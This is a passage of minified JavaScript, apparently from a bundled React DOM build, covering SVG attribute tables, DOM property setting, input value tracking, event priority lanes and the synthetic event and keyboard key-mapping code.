color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Va,Ha);ne[t]=new pe(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Va,Ha);ne[t]=new pe(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Va,Ha);ne[t]=new pe(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){ne[e]=new pe(e,1,!1,e.toLowerCase(),null,!1,!1)});ne.xlinkHref=new pe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){ne[e]=new pe(e,1,!1,e.toLowerCase(),null,!0,!0)});function $a(e,t,n,r){var o=ne.hasOwnProperty(t)?ne[t]:null;(o!==null?o.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Am(t,n,o,r)&&(n=null),r||o===null?Tm(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=n===null?o.type===3?!1:"":n:(t=o.attributeName,r=o.attributeNamespace,n===null?e.removeAttribute(t):(o=o.type,n=o===3||o===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var yt=Dm.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,vo=Symbol.for("react.element"),kn=Symbol.for("react.portal"),Cn=Symbol.for("react.fragment"),Ba=Symbol.for("react.strict_mode"),Ji=Symbol.for("react.profiler"),td=Symbol.for("react.provider"),nd=Symbol.for("react.context"),Wa=Symbol.for("react.forward_ref"),Gi=Symbol.for("react.suspense"),Zi=Symbol.for("react.suspense_list"),Qa=Symbol.for("react.memo"),Ct=Symbol.for("react.lazy");Symbol.for("react.scope");Symbol.for("react.debug_trace_mode");var rd=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden");Symbol.for("react.cache");Symbol.for("react.tracing_marker");var Gs=Symbol.iterator;function sr(e){return e===null||typeof e!="object"?null:(e=Gs&&e[Gs]||e["@@iterator"],typeof e=="function"?e:null)}var B=Object.assign,Ci;function yr(e){if(Ci===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Ci=t&&t[1]||""}return`
`+Ci+e}var Ni=!1;function Pi(e,t){if(!e||Ni)return"";Ni=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(s){var r=s}Reflect.construct(e,[],t)}else{try{t.call()}catch(s){r=s}e.call(t.prototype)}else{try{throw Error()}catch(s){r=s}e()}}catch(s){if(s&&r&&typeof s.stack=="string"){for(var o=s.stack.split(`
`),l=r.stack.split(`
`),i=o.length-1,a=l.length-1;1<=i&&0<=a&&o[i]!==l[a];)a--;for(;1<=i&&0<=a;i--,a--)if(o[i]!==l[a]){if(i!==1||a!==1)do if(i--,a--,0>a||o[i]!==l[a]){var u=`
`+o[i].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}while(1<=i&&0<=a);break}}}finally{Ni=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?yr(e):""}function Um(e){switch(e.tag){case 5:return yr(e.type);case 16:return yr("Lazy");case 13:return yr("Suspense");case 19:return yr("SuspenseList");case 0:case 2:case 15:return e=Pi(e.type,!1),e;case 11:return e=Pi(e.type.render,!1),e;case 1:return e=Pi(e.type,!0),e;default:return""}}function qi(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Cn:return"Fragment";case kn:return"Portal";case Ji:return"Profiler";case Ba:return"StrictMode";case Gi:return"Suspense";case Zi:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case nd:return(e.displayName||"Context")+".Consumer";case td:return(e._context.displayName||"Context")+".Provider";case Wa:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Qa:return t=e.displayName||null,t!==null?t:qi(e.type)||"Memo";case Ct:t=e._payload,e=e._init;try{return qi(e(t))}catch{}}return null}function Im(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return qi(t);case 8:return t===Ba?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function Vt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function od(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function zm(e){var t=od(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,l=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(i){r=""+i,l.call(this,i)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(i){r=""+i},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function yo(e){e._valueTracker||(e._valueTracker=zm(e))}function ld(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=od(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function Qo(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function bi(e,t){var n=t.checked;return B({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Zs(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=Vt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function id(e,t){t=t.checked,t!=null&&$a(e,"checked",t,!1)}function ea(e,t){id(e,t);var n=Vt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?ta(e,t.type,n):t.hasOwnProperty("defaultValue")&&ta(e,t.type,Vt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function qs(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function ta(e,t,n){(t!=="number"||Qo(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var gr=Array.isArray;function In(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+Vt(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,r&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function na(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(S(91));return B({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function bs(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(S(92));if(gr(n)){if(1<n.length)throw Error(S(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:Vt(n)}}function ad(e,t){var n=Vt(t.value),r=Vt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function ec(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function ud(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function ra(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?ud(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var go,sd=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,o)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(go=go||document.createElement("div"),go.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=go.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Dr(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Rr={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},jm=["Webkit","ms","Moz","O"];Object.keys(Rr).forEach(function(e){jm.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Rr[t]=Rr[e]})});function cd(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Rr.hasOwnProperty(e)&&Rr[e]?(""+t).trim():t+"px"}function dd(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,o=cd(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}var Vm=B({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function oa(e,t){if(t){if(Vm[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(S(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(S(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(S(61))}if(t.style!=null&&typeof t.style!="object")throw Error(S(62))}}function la(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var ia=null;function Ka(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var aa=null,zn=null,jn=null;function tc(e){if(e=Jr(e)){if(typeof aa!="function")throw Error(S(280));var t=e.stateNode;t&&(t=wl(t),aa(e.stateNode,e.type,t))}}function fd(e){zn?jn?jn.push(e):jn=[e]:zn=e}function pd(){if(zn){var e=zn,t=jn;if(jn=zn=null,tc(e),t)for(e=0;e<t.length;e++)tc(t[e])}}function md(e,t){return e(t)}function hd(){}var Li=!1;function vd(e,t,n){if(Li)return e(t,n);Li=!0;try{return md(e,t,n)}finally{Li=!1,(zn!==null||jn!==null)&&(hd(),pd())}}function Fr(e,t){var n=e.stateNode;if(n===null)return null;var r=wl(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(S(231,t,typeof n));return n}var ua=!1;if(pt)try{_n={},Object.defineProperty(_n,"passive",{get:function(){ua=!0}}),window.addEventListener("test",_n,_n),window.removeEventListener("test",_n,_n)}catch{ua=!1}var _n;function Hm(e,t,n,r,o,l,i,a,u){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(f){this.onError(f)}}var Sr=!1,Ko=null,Yo=!1,sa=null,$m={onError:function(e){Sr=!0,Ko=e}};function Bm(e,t,n,r,o,l,i,a,u){Sr=!1,Ko=null,Hm.apply($m,arguments)}function Wm(e,t,n,r,o,l,i,a,u){if(Bm.apply(this,arguments),Sr){if(Sr){var s=Ko;Sr=!1,Ko=null}else throw Error(S(198));Yo||(Yo=!0,sa=s)}}function vn(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function yd(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function nc(e){if(vn(e)!==e)throw Error(S(188))}function Qm(e){var t=e.alternate;if(!t){if(t=vn(e),t===null)throw Error(S(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(o===null)break;var l=o.alternate;if(l===null){if(r=o.return,r!==null){n=r;continue}break}if(o.child===l.child){for(l=o.child;l;){if(l===n)return nc(o),e;if(l===r)return nc(o),t;l=l.sibling}throw Error(S(188))}if(n.return!==r.return)n=o,r=l;else{for(var i=!1,a=o.child;a;){if(a===n){i=!0,n=o,r=l;break}if(a===r){i=!0,r=o,n=l;break}a=a.sibling}if(!i){for(a=l.child;a;){if(a===n){i=!0,n=l,r=o;break}if(a===r){i=!0,r=l,n=o;break}a=a.sibling}if(!i)throw Error(S(189))}}if(n.alternate!==r)throw Error(S(190))}if(n.tag!==3)throw Error(S(188));return n.stateNode.current===n?e:t}function gd(e){return e=Qm(e),e!==null?wd(e):null}function wd(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=wd(e);if(t!==null)return t;e=e.sibling}return null}var Ed=ke.unstable_scheduleCallback,rc=ke.unstable_cancelCallback,Km=ke.unstable_shouldYield,Ym=ke.unstable_requestPaint,Y=ke.unstable_now,Xm=ke.unstable_getCurrentPriorityLevel,Ya=ke.unstable_ImmediatePriority,Rd=ke.unstable_UserBlockingPriority,Xo=ke.unstable_NormalPriority,Jm=ke.unstable_LowPriority,Sd=ke.unstable_IdlePriority,hl=null,nt=null;function Gm(e){if(nt&&typeof nt.onCommitFiberRoot=="function")try{nt.onCommitFiberRoot(hl,e,void 0,(e.current.flags&128)===128)}catch{}}var Ye=Math.clz32?Math.clz32:bm,Zm=Math.log,qm=Math.LN2;function bm(e){return e>>>=0,e===0?32:31-(Zm(e)/qm|0)|0}var wo=64,Eo=4194304;function wr(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function Jo(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,o=e.suspendedLanes,l=e.pingedLanes,i=n&268435455;if(i!==0){var a=i&~o;a!==0?r=wr(a):(l&=i,l!==0&&(r=wr(l)))}else i=n&~o,i!==0?r=wr(i):l!==0&&(r=wr(l));if(r===0)return 0;if(t!==0&&t!==r&&!(t&o)&&(o=r&-r,l=t&-t,o>=l||o===16&&(l&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Ye(t),o=1<<n,r|=e[n],t&=~o;return r}function eh(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function th(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,o=e.expirationTimes,l=e.pendingLanes;0<l;){var i=31-Ye(l),a=1<<i,u=o[i];u===-1?(!(a&n)||a&r)&&(o[i]=eh(a,t)):u<=t&&(e.expiredLanes|=a),l&=~a}}function ca(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function _d(){var e=wo;return wo<<=1,!(wo&4194240)&&(wo=64),e}function Oi(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Yr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ye(t),e[t]=n}function nh(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var o=31-Ye(n),l=1<<o;t[o]=0,r[o]=-1,e[o]=-1,n&=~l}}function Xa(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Ye(n),o=1<<r;o&t|e[r]&t&&(e[r]|=t),n&=~o}}var M=0;function xd(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var kd,Ja,Cd,Nd,Pd,da=!1,Ro=[],Ft=null,Tt=null,Mt=null,Tr=new Map,Mr=new Map,Pt=[],rh="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function oc(e,t){switch(e){case"focusin":case"focusout":Ft=null;break;case"dragenter":case"dragleave":Tt=null;break;case"mouseover":case"mouseout":Mt=null;break;case"pointerover":case"pointerout":Tr.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Mr.delete(t.pointerId)}}function cr(e,t,n,r,o,l){return e===null||e.nativeEvent!==l?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:l,targetContainers:[o]},t!==null&&(t=Jr(t),t!==null&&Ja(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,o!==null&&t.indexOf(o)===-1&&t.push(o),e)}function oh(e,t,n,r,o){switch(t){case"focusin":return Ft=cr(Ft,e,t,n,r,o),!0;case"dragenter":return Tt=cr(Tt,e,t,n,r,o),!0;case"mouseover":return Mt=cr(Mt,e,t,n,r,o),!0;case"pointerover":var l=o.pointerId;return Tr.set(l,cr(Tr.get(l)||null,e,t,n,r,o)),!0;case"gotpointercapture":return l=o.pointerId,Mr.set(l,cr(Mr.get(l)||null,e,t,n,r,o)),!0}return!1}function Ld(e){var t=on(e.target);if(t!==null){var n=vn(t);if(n!==null){if(t=n.tag,t===13){if(t=yd(n),t!==null){e.blockedOn=t,Pd(e.priority,function(){Cd(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Ao(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=fa(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);ia=r,n.target.dispatchEvent(r),ia=null}else return t=Jr(n),t!==null&&Ja(t),e.blockedOn=n,!1;t.shift()}return!0}function lc(e,t,n){Ao(e)&&n.delete(t)}function lh(){da=!1,Ft!==null&&Ao(Ft)&&(Ft=null),Tt!==null&&Ao(Tt)&&(Tt=null),Mt!==null&&Ao(Mt)&&(Mt=null),Tr.forEach(lc),Mr.forEach(lc)}function dr(e,t){e.blockedOn===t&&(e.blockedOn=null,da||(da=!0,ke.unstable_scheduleCallback(ke.unstable_NormalPriority,lh)))}function Ar(e){function t(o){return dr(o,e)}if(0<Ro.length){dr(Ro[0],e);for(var n=1;n<Ro.length;n++){var r=Ro[n];r.blockedOn===e&&(r.blockedOn=null)}}for(Ft!==null&&dr(Ft,e),Tt!==null&&dr(Tt,e),Mt!==null&&dr(Mt,e),Tr.forEach(t),Mr.forEach(t),n=0;n<Pt.length;n++)r=Pt[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<Pt.length&&(n=Pt[0],n.blockedOn===null);)Ld(n),n.blockedOn===null&&Pt.shift()}var Vn=yt.ReactCurrentBatchConfig,Go=!0;function ih(e,t,n,r){var o=M,l=Vn.transition;Vn.transition=null;try{M=1,Ga(e,t,n,r)}finally{M=o,Vn.transition=l}}function ah(e,t,n,r){var o=M,l=Vn.transition;Vn.transition=null;try{M=4,Ga(e,t,n,r)}finally{M=o,Vn.transition=l}}function Ga(e,t,n,r){if(Go){var o=fa(e,t,n,r);if(o===null)Ii(e,t,r,Zo,n),oc(e,r);else if(oh(o,e,t,n,r))r.stopPropagation();else if(oc(e,r),t&4&&-1<rh.indexOf(e)){for(;o!==null;){var l=Jr(o);if(l!==null&&kd(l),l=fa(e,t,n,r),l===null&&Ii(e,t,r,Zo,n),l===o)break;o=l}o!==null&&r.stopPropagation()}else Ii(e,t,r,null,n)}}var Zo=null;function fa(e,t,n,r){if(Zo=null,e=Ka(r),e=on(e),e!==null)if(t=vn(e),t===null)e=null;else if(n=t.tag,n===13){if(e=yd(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return Zo=e,null}function Od(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Xm()){case Ya:return 1;case Rd:return 4;case Xo:case Jm:return 16;case Sd:return 536870912;default:return 16}default:return 16}}var Ot=null,Za=null,Uo=null;function Dd(){if(Uo)return Uo;var e,t=Za,n=t.length,r,o="value"in Ot?Ot.value:Ot.textContent,l=o.length;for(e=0;e<n&&t[e]===o[e];e++);var i=n-e;for(r=1;r<=i&&t[n-r]===o[l-r];r++);return Uo=o.slice(e,1<r?1-r:void 0)}function Io(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function So(){return!0}function ic(){return!1}function Ce(e){function t(n,r,o,l,i){this._reactName=n,this._targetInst=o,this.type=r,this.nativeEvent=l,this.target=i,this.currentTarget=null;for(var a in e)e.hasOwnProperty(a)&&(n=e[a],this[a]=n?n(l):l[a]);return this.isDefaultPrevented=(l.defaultPrevented!=null?l.defaultPrevented:l.returnValue===!1)?So:ic,this.isPropagationStopped=ic,this}return B(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=So)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=So)},persist:function(){},isPersistent:So}),t}var Gn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},qa=Ce(Gn),Xr=B({},Gn,{view:0,detail:0}),uh=Ce(Xr),Di,Fi,fr,vl=B({},Xr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:ba,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==fr&&(fr&&e.type==="mousemove"?(Di=e.screenX-fr.screenX,Fi=e.screenY-fr.screenY):Fi=Di=0,fr=e),Di)},movementY:function(e){return"movementY"in e?e.movementY:Fi}}),ac=Ce(vl),sh=B({},vl,{dataTransfer:0}),ch=Ce(sh),dh=B({},Xr,{relatedTarget:0}),Ti=Ce(dh),fh=B({},Gn,{animationName:0,elapsedTime:0,pseudoElement:0}),ph=Ce(fh),mh=B({},Gn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),hh=Ce(mh),vh=B({},Gn,{data:0}),uc=Ce(vh),yh={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},gh={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},wh={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Eh(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=wh[e])?!!t[e]:!1}function ba(){return Eh}var Rh=B({},Xr,{key:function(e){if(e.key){var t=yh[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Io(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?gh[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:ba,charCode:function(e){return e.type==="keypress"?Io(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Io(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Sh=Ce(Rh),_h=B({},vl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),sc=Ce(_h),xh=B({},Xr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:ba}),kh=Ce(xh),Ch=B({},Gn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Nh=Ce(Ch),Ph=B({},vl,{deltaX:function(e){return"deltaX"in 